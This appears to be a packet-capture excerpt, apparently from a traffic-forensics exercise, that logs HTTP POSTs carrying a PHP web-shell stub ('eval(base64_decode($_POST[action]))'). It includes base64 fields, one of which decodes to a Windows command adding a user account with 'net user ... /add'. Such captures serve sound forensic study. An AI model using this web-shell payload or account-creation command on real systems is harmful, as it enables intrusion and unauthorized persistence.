 375854 18:49:27.767754 192.168.2.20 192.168.1.8 744 HTTP HTTP/
377608 18:49:48.830665 192.168.1.8 192.168.2.20 946 HTTP POST
377620 18:49:49.006221 192.168.2.20 192.168.1.8 558 HTTP HTTP/
378140 18:50:09.242351 192.168.1.8 192.168.2.20 974 HTTP POST
378142 18:50:09.344660 192.168.2.20 192.168.1.8 758 HTTP HTTP/
378654 18:50:38.663468 192.168.1.8 192.168.2.20 966 HTTP POST
378661 18:50:38.779531 192.168.2.20 192.168.1.8 587 HTTP HTTP/
378877 18:50:42.781892 192.168.1.8 192.168.2.20 926 HTTP POST
378885 18:50:42.908737 192.168.2.20 192.168.1.8 770 HTTP HTTP/
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "123" = "@eval(base64_decode($_POST[action]));"
Key: 123
Value: @eval\001(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2lj
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3
Form item: "z1" = "Y21k"
Key: z1
Value: Y21k
Form item: "z2" = "Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImbmV0IHVzZXIg
a2FrYSBrYWthIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0="